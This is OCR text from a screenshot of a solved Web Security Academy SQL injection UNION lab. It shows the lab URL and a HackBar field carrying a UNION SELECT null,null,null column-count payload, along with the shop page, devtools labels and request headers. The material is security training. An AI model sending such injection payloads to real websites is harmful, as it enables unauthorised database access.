 All labs | Web Security Acade
Lab: SQL injection UNION att
SQL injection UNION attack,
0a75003a04bf77c080b97ba400cc00d3.web-security-academy.net/filter?category=Gifts%27union%20select%20null,null,null%20--
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts'union select null,null,null --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
Conversation Controlling Lemon $77.52 View details
High-End Gift Wrapping $50.15 View details
Couple's Umbrella $54.80 View details
Snow Delivered To Your Door $4.69 View details
元素 控制台 源代码/来源 网络 性能 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
https://0a75003a04bf77c080b97ba400cc00d3.web-security-
academy.net/filter?category=Gifts'union select null,null,null
--
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Goog
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requ... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.